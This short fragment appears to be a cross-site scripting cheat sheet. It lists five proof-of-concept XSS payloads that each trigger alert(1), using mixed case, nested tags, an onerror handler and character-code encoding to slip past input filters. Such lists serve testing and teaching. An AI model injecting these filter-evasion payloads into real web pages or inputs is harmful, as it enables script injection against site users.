 Cross Site Scripting (XSS)


                                       <sCrIpT>alert(1)</sCrIpT>

                               <scr<script>ipt>alert(1)</scr</script> ipt>

                                       <img src=”” onerror=”alert(1)”>

                                     <script>alert(1)</script>

String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 62, 97, 108, 101, 114, 116, 40, 49, 41, 60, 47, 115, 99,
                                         114, 105, 112, 116, 62)
 